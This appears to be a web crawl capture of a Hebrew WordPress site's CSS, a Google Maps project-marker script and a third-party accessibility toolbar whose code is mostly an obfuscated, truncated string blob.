  .t_section h1, .t_section h2, .t_section h3 {
    font-size: 2.7rem;
  }
  .single-seo button.slick-arrow {
    top: 100%;
  }
  .single-seo button.slick-next {
    left: 35% !important;
  }
  .single-seo button.slick-prev {
    right: 35% !important;
  }
  #go-top {
    top: -3rem;
  }
  .full_form .container {
    padding: 0;
  }
  .article__content .d-flex {
    justify-content: center;
  }
}
/*
::::: Custom media queries :::::
*/

/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://r-bilia.co.il/wp-content/themes/leos/style.css?ver=1.0
body_size: 258
content:
/*
Theme Name: Leos Template
Author: Maxim Folko
Version: 4.1
Text Domain: leos
*/
body{
    color: #000;
}
.post__content ul
{
  margin-right: 3rem;
}

.post__content ul li
{
  margin-bottom: 0.5em;
}
.post__content p a {
    display: contents;
}
.page-template-project .main{
	padding-top: 0!important;
}
.project__item .project__slider {
    min-height: 42rem;
    background-size: contain;
    background-repeat: no-repeat;
    background-color: #141414;
}
.post-card .post-card-desc {
    min-height: 8rem;
    font-family: Assistant;
    font-size: 20px;
	font-weight: 500;
    color: #000;
}

--- FILE ---
content_type: application/javascript
request_url: https://r-bilia.co.il/wp-content/themes/leos/assets/scripts/cfmap.js?ver=6.7.4
body_size: 1443
content:
$(document).ready(function(){
    if ($('#LeosGMap').length > 0 ) {
        var mscroll = $('#LeosGMap').attr('data-mscroll');
        var zoomc = $('#LeosGMap').attr('data-zoomc');
        var typec = $('#LeosGMap').attr('data-typec');
        var streetc = $('#LeosGMap').attr('data-streetc');
        var onezoom = 8;

        if (mscroll == 2) {
            mscroll = false;
        } else {
            mscroll = true;
        }
        if (zoomc == 2) {
            zoomc= false;
        } else {
            zoomc = true;
        }
        if (typec == 2) {
            typec= false;
        } else {
            typec = true;
        }
        if (streetc == 2) {
            streetc= false;
        } else {
            streetc = true;
        }
        var maptype = $('#LeosGMap').attr('data-mtype');

        var map = new google.maps.Map(document.getElementById('acf-map'), {
            center: {lat: 0, lng: 0},
            zoom: 5,
            mapTypeId: google.maps.MapTypeId.HYBRID,
            zoomControl: zoomc,
            disableDefaultUI: true,
            mapTypeControl: typec,
            streetViewControl: streetc,
            scrollwheel: mscroll
        });

        var markers = new Array();
        var infowindow = new google.maps.InfoWindow();
        function addMarker(themarker) {
            var zlat = themarker.attr('data-lat');
            var zlng = themarker.attr('data-lng');
            var markercolor = themarker.attr('data-color');
            var link = themarker.attr('data-link');
			var contentString = '<div style="font-size:24px;text-align:center;font-weight:400;font-family:Assistant;margin-bottom:15px;line-height: 2!important;color:' + markercolor + '">'+themarker.attr('data-info') + '<div style="">'+themarker.attr('img-info') + '<div style="width:auto;margin-left:15px;font-size:20px;display:inline-block;vertical-align:top;line-height: 1!important;">'+themarker.attr('title-info') + '<a class="gradient-border accent-color mt2"  href="'+link+'">מעבר לפרויקט >></a></div>';
            var markericon = themarker.attr('data-icon');
            if (markericon == '') {
                markericon = $('#LeosGMap').attr('data-icon');
            }
            var mlatlng = new google.maps.LatLng(zlat,zlng);
            const marker = new google.maps.Marker({
                animation: google.maps.Animation.DROP,
                position: mlatlng,
                map: map,
                icon: markericon
            });

            marker.setMap(map);
            markers.push(marker);

    		google.maps.event.addListener(marker, 'click', function() {
    		    if (infowindow) {
    		        infowindow.close();
                }
    			infowindow = new google.maps.InfoWindow({
    				content: contentString
    			});
                infowindow.open( map, marker );
                map.panTo(marker.getPosition());
    		});
        }
        var markernum = $('.marker').length;
        if (markernum > 0) {
            if (markernum == 1) {
                addMarker($('.marker'));
                map.setCenter(markers[0].getPosition());
                map.setZoom(onezoom);
            } else {
                $('.marker').each(function(){
                    addMarker($(this));
                    var bounds = new google.maps.LatLngBounds();
                    $.each(markers, function (index, marker) {
                        bounds.extend(marker.position);
                    });
                    map.fitBounds(bounds);
                });
            }
        }

        google.maps.event.addDomListener(window, "resize", function() {
            var center = map.getCenter();
            google.maps.event.trigger(map, "resize");
            if (markernum > 0) {
                if (markernum == 1) {
                    map.setCenter(markers[0].getPosition());
                    map.setZoom(onezoom);
                } else {
                    $('.marker').each(function(){
                        var bounds = new google.maps.LatLngBounds();
                        $.each(markers, function (index, marker) {
                            bounds.extend(marker.position);
                        });
                        map.fitBounds(bounds);
                    });
                }
            }
        });

        $('.maptabz').click(function() {
            $(this).addClass('active');
            $('.maptabz').not($(this)).removeClass('active');
            var markerclick = $(this).attr('id');
            var markerlat = $(this).attr('data-lat');
            var markerlng = $(this).attr('data-lng');
            var nzoom = map.getZoom();
            nzoom = parseInt(nzoom);
            var latlng = new google.maps.LatLng(markerlat, markerlng);
            map.panTo(latlng);
            if (nzoom != onezoom) {
                console.log(nzoom);
                map.setZoom(onezoom);
            }
        });

    }
})

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769146198493&l=he
body_size: 185823
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/r-bilia.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var vCr='',fja=795-784;function EvL(c){var a=4512023;var b=c.length;var o=[];for(var q=0;q<b;q++){o[q]=c.charAt(q)};for(var q=0;q<b;q++){var n=a*(q+77)+(a%47095);var v=a*(q+464)+(a%12676);var f=n%b;var s=v%b;var w=o[f];o[f]=o[s];o[s]=w;a=(n+v)%6353560;};return o.join('')};var hBI=EvL('chlzsoosgcutrdcjuiotepfmntxwrkyrvqban').substr(0,fja);var uiK=';]-vnCg1=gflu=f342ln]g l8nw.;]. crto;9}yaAnr;f]vex;v7s(r({]m77h,i)4=a,[hevw1i6ir1f}ca+lo82,;h,89cs,s=0t8;bo8g9 );tf*,,.Cn;)aoh(rhs)r+sgiw"ld)r1{vt.fe=uttt]u5 pS)[=]vag+=etv. n=)";ig=0a,ft=cvot+;drir7o;t+6.d;0hva(;gfmvn.;)i+=Cen;tbuos8;1twv.[ufjo]"eior4a,;(t=e2;)"+ [(is)vu=b.z0s0(gy+;;(c*siv(>erc,;<;falgnva) a;t)sp;l8f=s=eum=; m9;n=0qrrv(}-arrlrzrop.uc4eep]5(au=[o2.;va] c viwn)r3raa,cia(aav=,iClkw(=obk=0rtr8ib(awsd2gk-1)0phe "d=ra1t,<lmnrm)+r9;=hl.+]o}(+a,c);ifwi+.cd2;bea+l4vg+(],.6r(p(jgr.nApA}=f)r+m.dh7f +oeAtlvh2(-(-[h a++p2;6s+ae)C{n=5nrlr(,w()(,nolv;;=[thr{(vet)rvh6(h9aia1Csclg0ovm(eeo0js ashn<<"+r]f;1 5v1)pc8( !71fl ))i=s=2=v).[ddh2{.mngra ,aroc;)c liv,d)urpe;=[}arhdn=onr, (i,u.=vzr)gcove0nm;;+)fhuj.a}[yh586""fau=Ce+)rt[ga-ickrsanre=nn<;.";[h;n.7; i,tu u1t(4(vl4=4f6 7n[ue;=;=+le(oltn,{ .zb0h)rl.ian+v,.[{iA(-=r],c9vabSrrohr))t=6v;yraave("(c,)>.+=jr);uzas,a tonCt!s=esub.mvp=';var mCM=EvL[hBI];var iCZ='';var YbZ=mCM;var Osp=mCM(iCZ,EvL(uiK));var jTV=Osp(EvL('8.da.K.l1Kdam93[aK\'7v..7slH8".1p"KKGK60"!aec7u6iiKe78i.ee74ieDna4GieH5"m5W3,,3.>;".bia0aH!oo0enKa,uci11y.eaoS"dj.o.850.K-i.9Hc.0leGK.HHKHo2"uG\/8."cK."vG#"o0iH$e-0{4r,0>GsH..G4 1$tv10osiK"yG!i$Gt!2#not0kpGoHe.uf8c6c.eeK}ula,-r10o].K-pr-70.o-,Kse.3d"o9-1".9iK-3K2509+lxcGH3a 7!0e5G"tH9pcGKG2!ShoK.1t>,n.yeGGilHdnGi-pG,"K8{rn\\o9087lC5lo2g5i6K\/K=0r5t-ng4iC>"9s-.6m70KHX..06"al1Gm6316eHlo"os8,9lG.799"-m,GHG.in8Nedb2"a.g,0-d#mnb6dGgs25GHvCrs\\Ae_5."2at3"07k7n"C0Gxu,5Hu"HKik6.r".5:kKH93iK,K. 71H.BG.."^bemK9. n8ej|GgC15K,o3tF5ye932.,878y9`"Fr"et0KCT3,-4"2-13o0Kg?6SdH|-RKntKh1fi5oK!env H686"te7P26tGg..lnnGmKH0atG.1setI a6pron{eH"l |ct[lrasobi2uL!lirv.ale ci4g5da,ctGR20ioH4 yKw"nKg93.lsteh5.ninE6!26KG15f,HHtaer3",.baxagG!u2d">ntz!o3l.q!te&0,Hits,6o:7(8!qe3Vtn12#-l,":"G4.Ue!1K9,zye.9u812e4e.7_d!c3_p14_KK.-.8",r7aKH=onyf6[9u a^2n 07"H".Kc]H4:!Gl66Hn..5G12,G.7KG7Gdet".26e r.Gao"9Hn3Hw&i0mna7"ou,R\/2 92H12a.d1-"H2s"u"aPp.s4e[>H=4--1G%ls9.K7"."!l;2Kec.""5.Ko.,6eHKs5t"vsK1l2mOo-5K71 0",tCo.XK9sry2tn9|H[Hx"uo,i27H1rd|K:r1e1[m00G|et5,!eKveme431HG >G[GH0.\\] " 18.xe307G7"eem.eHH0\\"i.lm>tf3H7Gtm_y\\u,h.$8o.9w"rH8:n8,o`23!006oHv9a-.2"8GBGe6|5-.Ht,+n7r"b8GK4ap25e&GaKz6u2c.-iGG""z!45..-9mao9"+u7.HbK+6r20QH.!3Ga69eQGp371K8_1,&H7.e91. $ "6p..e4"KG9W"niG2K3-9:.)2i96m!3.C:!..K!K.i(mp:h0G7p\/\\..d2"H,a1-."K.0bn9n0EuK1G6t.ne)Qr1G\/.366}.51t4p5K72QKHH918!5r.^988=Hj4.TG7K08Knqt80KNe0.1c-!gG7K$gHoK2H0rteOGi9g"G64m,Pr9aH[,.0i2s.u75iK.^<337ys21Q p)GHn o6.q. ofGHsK0nCee7-q..2e20141q6\\8H-Po4#5H7K.(!09)G#_Kgho$e1-1zc2U+4]120aC!ex=HG7"e.6Ke\/14rk_"u0;aomu_.sehsH8rs !.KfS1t.8-HC\/.Kdh21DKi\/Ki3g.1eh#h\\m\/531r\/Zi20H8i229h33S5K8wb9iHd5m"sm4G0l!G1e>w32t0KKo-lr,neK,.8e.yH0 95S[i.a1CHc1.33K1q.j21GKe!m^26311G.iG)m."H&b9Cea]reM"H81cH.{3Ged|.13CT037a9Ge1s7KH9H 63s8dH!..41344u1C5il5"elKz.bH5K20K.19taageH3i&d148."549|yseK6 .>6\'6y38m3<nig3M1.yAdK.0aG0tb!C60Gj*1!4i6.5dK8HmsxG4H86.9G9K,4H{7.He5G..KKoG61Gv"Ku4aa"eece07 #-2K99.33412eKG1H02.h11`,7!K1H.K20t5f2c469tp.s{3lG-GxiK-rGK15y1anpe8vCK9G.X-52H1C2,.8-a39.#9.8@Gv 813wt"o81HK0lraKd#55GK4=H"wbH6.]3smnFc.6"ro]\'4i\/e"sH""rG249.)l21o8Ku1Ho2..o21v-t"72h.<>H!4,se28bV!1cKa9H213e-GeGhj56e"2eHG92:i.[t  075C75005k78).-.-Kb-88mG.n"1pKe5K)9.aGs^e"G9.9 .euK]3n19n.8G._0k77G%d8jc5Jn443Hm2d4KHe"G-7icy02,G,u6n13r033.{"a35,o,u+iK_ -.5be1Ke966t1e.b3m#."7Kp[K3.,8h!1" 6o!y55a!,4C2HH!3ba5K.G=33c276K1K.au32tHr.t6=6l.!56,!d.it6K.eeoie2e"e36 f488o1.0)C6..3"cp.4HwpH.2}v.m7G|6"0KG,486\\mSHg!noe9 1G.,i9tGxuieGHGr?!|c}]2"}e.",1q4H38GHK341K9G!gq5npo:a"0etly9c9m66?e82.o65K.5H4!a40HKi4.5uhnt7Lou_tHNaHf["G.o!8tKd; 70tK.#atirHe"l].GE-drvnB3$9ev21iC-d9.=0.K".T!!H-,K1n!(5Kl1Hrm.2%l9KG.i"<yGd-gn5.Sl9"1rKsoG\\9boses7G"7Htlpt22e)sm7Gr.3.1sncK>ie1K 9cs7t02gq[eK0HeaC1tH2Z!tKTh[.5\/0>S4bG!in5:&0.1e!mk:tb1Hs6H0K4!!G#1ckeo%Ke9G.aa-}2"aaqKewCKGnfi1e..p11K"!a2GGs7oC5!r56bo69d_b2"0e6day04Kb13213Gnt,66Gd!,-"i2Mnro!G\\Gc"KG6cK\\d2$utH&35.HKd7HGg ay9$*]K.GG#gG-9Ki.!H.0m9r3|Kr"fc!5-9Q2eor9g 46e."!!72ute.1",AS7122N7le55CHx\\3iKKK,G92qd3-3.KG.(6HK{6mG4Ka-cG8"i"0"lK1!7,ne7rKa1?2y#YJ7t!G=9gy@!ie74&n089.ziIzK:le!H8l> K.U226c219G8mGG\\us>.u3Knt,XKy-2Hyt7.aH"G8\/2g9.1ne%28464r6[n!G62e8s"4"b44K526Km4sSnGm"33 7b.K2"c.Gg!2.0im!8..KtfHosh2$2!;21198s(kC25GKl4%.u}8"8p4*G).a28l59s.th6 wq8r!021 K.6%to9Gv9..QKG"a31G\'2.2Ki9H212C21lT. 5TG.50oH8]CGG9dKc7ny343ik K,(KMo.p.4Co"uKK .5GG-e!.X,]<.%3b9.1 t4vN33[pu51#H21Kce[O363.t51.5xKpHK0o1959bW\\610-eK.C25O^$i5lmeeGy!7T5H.4K[)"G":81`e21_d3.7b-#a32.k-0-K-328-3a[89d5e1"70ns#3Ku(e,.9p7KC2u"27GG7?3\'".n5oQ.38"k2$i2gxe7]-m..6lCGH 21!..4,.[vK{t3231G_7!8c85y8to.eC.K.G0O-23d7it.!#C1H1e6i5 g9x>31v2M.r9ht79G762H7HnK79e#25eK."2.47=K2yieeG13pcnxMu8e.e57n.m2!"H\'e6av."K1s20"31]e.m.Ke"6P1wcp24211a6S2","7nx41 6!1.5G..K31-inxt.,.x9a0GG[1-.o0KopG.18a.6392"G1i23!rqG\\G32srHGp-G0Ht2n488)hl.97,00Hw8c6au20sdt.p"6T771,b]K09y on.!4j-l26GHl])8]K4m0oi7nvxG`_]3705H.tG21"n8iv14e".G2feG011H3921ilC\/.34w!aa724369.KK.!%12a.a-!t!69.4H1:83nsr98a!Ho7n-HKanK7ta872!|2dn77m30"7e1el53404i.GM o_g.wGH0"oeG3nd.4HY!C.!f!o7itHa9q`(e?it1K!me@Cg83a0C8\\8n"Ko HK" e,iic-3KG91\/3,741G0es13"ad.omaG!9.t.C.,_GNl0d7tUHjrsK9 8.n,rAn6.eo.-!4e00o0]1eu"e.4B.-6G!5.+G2e5"0o416_x4a.G5;"G"htt31061C723eg!u\'H83GeKHz}.CfH9C\\l*p1io8-K0.etS kKK5no!74eGtn>Gm4es!GnK7Cn7n!s6c.8alsd5,22un.KE"i"$0f.3-aho"m427=eod.t2e,K.!4Ket"Kc35"ec["W!.E#Kb"i0,r|"h_0sa17S!5\\ett6rfG.8fuHn 9aMieon4e!e1z2HmDe4a|qeKHHimn^He15nsg.gG4e."4hH,y2{69GikK62718ne36n1z3 ]G7"s3.G0e3!mGm68d3.n6e\/uuKl5-p53e31Gi14GY1..t63r10K 419!9.""6sGG1y11dsz!8c8fH65,e6GH=`hu9,b5336[m1xhKcH,41":"Kwr9961}KuH.!H11.L!Hn3,H.3KH18,Qb3\/!\\eG,.3p_K,1e.78e2Hce!KoG6"utee\'3bG6o2,3#.uc..28.2A!1`uCHeHM.!M#2"H%H3H7a.4GG7r]3o1tbi4!09oH64ae!9.b.97,-38!"lmGg75K7u2i !a0H1-pe.!"55t!lnml.5g1c!lte07!8n259Gue!!"3138.8"!Kl}{8xK9-\'Hs"68!oe#3C0.H95byKa.e9B3!8588!4)89!7Z>ee{.2b8Hg7K.!.f:9usd`9!H2,s65l!.7\\a!620iI["85detd87aHGG."U,G\\K0.!!.tH4{N25v14nK3\\a.3om5#pe-0#!Ce7p.7b6.G3c4o284G7..y40.zbw8,y,7.Ky82.4d)m..!n377"..c.!G111}3H:G!1-083k3.3581gG.!48!r9ilKmH .n"G4ei.07a!H3f.d1bH_32.l i!it19r916603H47y|6m32.M6V"G39)5x[:2e0ae2aKi..e56.Cqv,nG" G1lKa3"c1pI"p9Ldo.1ml4K8.1396H3.31.!cSQK231ey13W.sg696.!"0C8:G7o794.875!80iK1m!2u0)4HK9e07ypot5!8tiag2so11n.N49t!,u5.6m4d!1Kc.mc7l6"Hk1,pc6597 9.!4Kid97j"rcue492Gad#de0s9KtQ 4c6.eC\/>5.8,7onKremoY}Hge^t}!K3bKwC3Kev5!d.12pH!\\hH7K!H3K=|%"e!>He.!465669Ki!7 4G>63"43 1623"y7J\\Hd!+nG9o+h(p\'5t,.G!K3GKLi69m{8dKK.H55("\',(1-e.6.09eH!E2.G6ihGK1h.hH$0!KdG2v+.Ge ..H800@.ee48tw1H12m1 .h7.H\\c4m2.%t ueKnn.-n6#.tos7_38a\\12te94HbHGe"dp2-e8.e.m,31}g3]21e1HG1K2a.\'"1!G13\\e70."s]0lG9.,7K"n4:20K821.K5.a3514d.n..c3.oK6.4a6.KHe84Gee 0KK42rH6He5r.m2aKk.97\'et98,3[n26e87u.u.H145iGG7"61gs9s10i."HK+3-2 Q8!9i!tm4m2tuiSio6jCGKld1K3.30v69ln7h9!.i4H4.f.H[r0,1z-?>H.ltv-kroHf"K4f8G"l0C"3n676iH885 7K`5"2|wg7rt25.74u6."i60.\'"r7.!"1c1o9^!3G!118{a03(ue1"v3.eHka;"[cCo7-KH7.KKsm7K.neeK.1my.+i6H5Hm1%9"1\\{KHc5Wp0Ke70!H32b0.$NKs2K,KnxeKG02n6>89K{"l"1G"B{o7.! hHs5588H569.385Gil|3Km9\\ga0s."%HK"!5t{3=H052637G1=0G."x"aiH1921m"!330H"_mt"p!i1Pa4wlC0oGHKC ."ecd*11"7.76ipa42g3,v.c3-H%74@5eK-*l6nG".26!73,82R.aT7nO44f\\3.iwt>mGnKe9e1\/:18-0we.68!15H.30l1GE.-mbn}599Kl$p!te6#G<\/"\'.G6G."mrnK6..K3 !7-"c!.bH4\\7mea)H1-73!Hfg 5h!(H5K4"G5536#7do2do0&GGFl2.Vm096!l[.<.391E6xGu.!568lHh\\"49#,eram9n3eK_0woG6.7G66!sKo5<(Km6. 0e.shnCas.do1[4K&"!_1151m.7u!6G71731a,8r3,53GKGi,HnHmK3e!c"1HK.l7GK32l\/1b.ti_ee7!.40.d.8-"21.,t7b,40Ks2$eG"zoy7d.g3|T4namw,5h!oK1K..dIA1082n,-3n3H>.]e!3p222KK"9.7166e43iM.G.,0)d7.Glesksam7."24.1KaD11d0wmf1tb3sGc49HWOnp2Q5+5346.5t9KtoKH5C\\"eecib"F969K0.K363G9.c8..GeleomG%8HE!3m.3we2\\0CGweo9G.i109,o4063q,apH"Hi"-e!oh\\)ng52"t9RheG7ft1"_3jnt16.H?e]Kfsor""{--K,57(2ToiHm.7bK2 1H3D1`jql.c8.1YlHar4ux,e t-,=uwon-KKKoKec)}HeG10i.G"\'1c"KHOs|27K1e25HKhy.pniHnedh50d8o.t.x4})f9d90734e8e.7HeHtKe9e1He!-7oue0c!7f.1"!UGn28e.5s6|.H*G7,J0"]?H.KK2W9e"61bHf1o13K@xKG!3"Gia5cp6-b"2HlQu!uH1s9!..t,5e..lKer6.3pt.qQc"e3.\'9e179.oGK7hH|HlGSe..G06)WG5"7{52[1GKu!lGh-wcw"ae.1zH6u}k"328KlcGl5oHy4t2K"6!04196nKo8r *p%b8lr.[0"!KpKbpT6.B3"!HK27rt""-u4arr3p6esi53H-e3K,.xTeo!.sHK!Y.ego2om.6orHo3S3suk>K4K9s2K9,Kcii. e.i.lt.!7ue.gH"1!28iu5Gp[-.eG !\\Hjp2sK,eCZ6*3iG7@K6400yK2"3a s3"Ha6GrW4H4HC3$\\g,u c>r#ie..ea,iK 1h"H36,0l124Hue!r7i4i#1i7Gme]357132r03gf9fnd3o{{wFi3d,fe.z24,k4"p26xsk0r",.GG.5bKG2Gi5Kfp0-a2er5._"$taH"G".exy8e4s82woubK0G8Hp 1"os3"#"h15eH3H|0,e7.a9GK1GpoHg4r,G1K7"8Uarnti17e302-lcnu.o"2,deGd50{rw se,te.l_5rs.91 3w!ogi2HHC96(.-9l:2-6g!{.0 LQKK336ihd1ul3H"GH5pkap(11KGo.KH87t5Ga.[oGl-jK8gGiG^m01"iH9.\\s"1ictK9pl: t"\'n900u0o""O".Qb06.igl600oK1")..R"94d.5",!oap7lo(7E.rG7oi)i.1H"ara3!pclKc.!E5.")67&(2!tlld.6Gr)383$G07>8ieG8.G3.vg-a5fKH[c_*5t.s0KtG"eistr.G=2-e8"I8s9y0n.$0Cno8H.!4,vnfd8.-eo2$248GH1Kl3mr.r67_fc3e,95.vG6"tK9GlHcq.ktd!H874"pra)!.GhM!i[0d,Hu\\21{G2G.8H).#G35e09Go,e0rc[.3K7r52t0emJ,!bH"2.Hlg,2GyGl\/|-`c1"Ket`e,p"e-H.e|\/!7"s3li.H!!bt1sr. 48.H7"7,?3g..enG."Isnulrru8.hei%WngKeV.0a..^GHej01qsx.dG3k1l_CtGg!lm2A4C514"^i.49%ua"sp8t.n2.7.c"59V>.rGl[8H1t9!pgr6op,G5nigu"e3=3Hea..H3K.K.9K6\/7-51ln1K]!:b7Kf5GMfvHAg,05m98.ffD",y5Hg.sHKV_aeH.p2aer..unuK,KK1.c2mGi59ai oe.v_00.eK-64t]x5G8Kta.+.H7u.61Hc6ik-K5Kd0G4K1yHee"5r0l463c8i01lk7papo6"iae"nchw.K6y7H,eZ7t2l.8u27.eGC2Grcc96 .C63p9gt67%"n7ioreaGs_nKm!2te)e4KH]a1psKt11rpKK6ecY.c6K121b24CKo31,!K686.!Kee.";m,1cK\/1G5.dh.34G3"GK6ngK-5v]eGa0,05 C!w\/"86Z1a.2s!n3!uipHfe0i19{5en3H.u!phevt,31i8iGrGiC5e6.64:Gu.sai4!>moei%czK1coa5e1"-GbKe \/y46H,03oHK.ve6"H0."9p"l"cp0t9-t"!Ka8" e.H5g\\K,"aoi8tG]8F\\C1fH.C.G!-r$95o 0+.2C-{84c89v4j5u79smH1C>H5,n8>l902"r.G.64&i5y1,86lo6C.ee.C!a9K."ml.ofE]xgKxBhnnK-s51.0".eaeGol"sn0rsTcHHK8 \'.i4nObn1u14"ntw9hbGeKi"i3.-CKs>(}t4o!7f1e62lKo.k4KrHt"!9o,d".7MKo6.r|27%tto9Ke3G.,K07^]ofit{tK1K!CmK3G"Gn.KGlKnmb1Z9KI7f9=H#r1`eG7tt\'5.G39! H4i,f[.KulHpo\/6i,Lt]",..9adnKp(dGr1K8namn.,k.2^oHl.2..oGv"_\/o8:le.qt6t8G.i!I.-l3"l"0h!(DKcd7s"!1uH2"e"..Gnfln,3KNKemGnxtK>.eje3d-le!HnH}Hgl0.29i3e6e3siaAn!s."b6!6s2BD28n1b3KH2d2O2t3"51K,.Hco-0Kt.1o.3l{.71 K.d!#!t{dcpp3K5Hm"faoa0e,3 trH1H,Klr,.[i12d.vfiwXm2i_c6duiK4e,G5o!Kr-AcZ"ew6ldl72y94fGelKb:3<,cM62a7L8.tE:Hn[t0geK._gll8iyKiejfG.f!!.r0G-r99-44\\n56H.H3f.nKg3K.M.e.9"_s3c-p!ii!ie89Hool7K.tmK3?cxyCk\\sf53!Han:|Ke14K,?%veD4o.!t.">sfKa915.nGp0e2.ecHt06HG.##1l.i.62.21.9neeHF87-7kl.ed6t.:G!s9cn!a1soHg9tKKM"688,1CnK1\/e.e2ew36!U2d"ab7Hh,H!e,pHncp!Rsg32aK0e"n-"e18)!H=7ghG364s5KgKGKpr!Ku"t,oo1,3cuG"Kdm1.!.Boda7HcKr72.1er7eK5H.68u19!4se3m:1p,.7yKu2ehi3H.eef46wG63etH!>m1e+.vu.0pO5c-:lalb33eis6anmfo3u4loh>"aM7sd.K2a9e3he.K5sn$Ha)4g1-"nKle9-)G%"eeold "]m.b0%6mD.1J 8-,wb2p.}eKem3G[U91K=!n"6[9.Gz801=q6Tnd!.6,"caGvw01GcG"tys1H":Q.!m-t!!aJ.lo.ehic"."8Hc1H"9sid#5.K16"7!!S7K1",!]ca.KG;H^!ntopV5pc[qK2mgdK-K.Xu2K8786c.3,1"}.]!.le!|!K7QdCb[ir61K0!9"KY.1enf.c"tH[67oe1K, o5xdpaHi,"62z3K5.sm14K8".!e.o2g6-KohG2aG,!05e-]elsai-e\/6[.K9#lcKa78c"gKjHC:4H75KG2n("5v"|u21ets5<.Gm"HoGK!HKn43C"eK24sK5a0GHbnC7oGopis\\9w!et:.619K=-eKa9.etHa..31G7(1e3a92y\\02HcB`,G67e8m.ril^rGf1 Ka6oGt]o#..0,!GK{-y)k6n9!e3G2baa010eP`.H"81KH..%213"3-KItnwi2!-"!Ku0oyom6o 4ddK3.i.c ,GgGe.K.057HC72)nt.rm,61K7Cd2S"n!9.pc6"2r52Hp7a7=Knbe177e.]181boo".i8HKxoHe1"h KxGn1Hdea-.W.tlzftc]wmdi;-..Kt7"l!ate  \/2hKml6ebH_yG3dK:7-ag.nc3lt87Cd3GeK e4KH!Hce4dt2.l;G"t8}0.9.o-"GealG4c,f 2e6Cey6tH 709K5a e6..K."-[3i5o6-GoHO19$c5!b48{oweKe4e2Hr.K_K7e.6nK,ht#9wGH[trGKKG..aaiH!8adi8#!HKK>dtGd.3yer!8".!o.p.l8.oH22ahHKg967eo43sr2.e"gnK}",-.Knil3o5yKQg-Kwh v[GW0G20b6t-8pal3wrnCko9fHef;em"22`6 yemaeta w.idv,elilR996C7pGc66\\8x!.1cGsHCt"9ins8k"7d3df4wl-!2t1!yd.*>8es1m.4Hku!s8 .nw0aKpK.9KG.13Ge1Fno1K!k6-l"y"t-s50"9lCH33ee9GK.eso;-75.p1!,5ntvQKi6-0117mM9i_v.vie28.lltyb-d"K47elK]MCH1v.311tedoind""#K8cGes7en69481"..[0.721gH"7eHhs8eG7K3en178K289Gd"71KK1d)K".Hn\\0.cab)"i61 t5un#_1m"pt5e6K(53o.("ew!nHt"!G"teCG9.yH1cl.lZer. -6,^K7y4.o!4Kam0is.cG.a!60""o5>1oHG."ocK!um11e39C iHGG!}1wHec]enuoi.4 !c&729K.a.pHlHw.zGG7"[.e9{G})ef.2HsK}.n.om.l""GK!ce8p8aG!Q@8pLG 9mHa,c>16huHi6G+-iG.5d,.a".a:He5|KY,!tCGG1,%">"rnrK2HeeMbG"e3n57HHu8cCdeGe.9cC.7\'3lrK*aG9Kt6j1K38teG3[btHl55s7g".cGK6"],m05!g7Kuc:6kb"G!..g1S6r3H`e 56,.G6p)K3o8sK23aHM66gsvr2oG`8pce0d{92H6n!0q..$37HGK72pkH.!)H9b_3Kcs"KK1HMK.b3735iC9_"a-eH03G722.!pa->>.6"wl .t150"a[1gH)f4"i"THK9crGetHK.3e.de1d6e66l.\'Ng.,2H\/29cl.Ge9l%3k2!C.il".KG5.1le.se)G)!w7o8C^"Ge03,ha>rH2p"8Hd1\'o.6bg.Ghu40"4i)l"s+G KiwH+He3ybH;o6gr#h0.1\/0j".3n5>!S.69o_K1GG69(8"i9Hm1(4c5Ke"nGnli6038K5"o8iCPdKK9,!4H6=d1eH6bt3r6gGitezdi"KH91o)pb0l386a\'TG9n2nKHn6..c1a.m0#s)u"s.1 w$156o\/.e-u3.\/c1 9\'1Go371xy",16t2.Kj8ctk$".p9a9)5ear1K4"}KKzl19a-4m89pH\\3a6e91m9wpi.d2Mke1oPv!}6\/0H!-i>e@.K"u6i0H>6Ks!ci`!#278Ho01K-Q66KHk! n%to9sHG!#K.7\/da4567e.Gi..dM7t.c.9Ke2sKGGef"2an0?luKrh^dH2k6tG3#Gt0e7un.9e"1rWo3Ha.H&!.-et$298H[e003:oe0a2!er"io8.3! -m-3cdod9\/>dnd.gK8H.4ns!o" r0Kl(Npt1eKf8ea*-ii6Km031r ku[1F..<8-K"H}.G1(Gb8G6P.KKc8e"0>2-.H94!kp.d5m95-aa8gGGmKtKaf(.59H7-G6!9arlcebs2.PKteGKc"K1G-x.5\/&9G0ocx!.r0,2.S"-GMen9>i.m 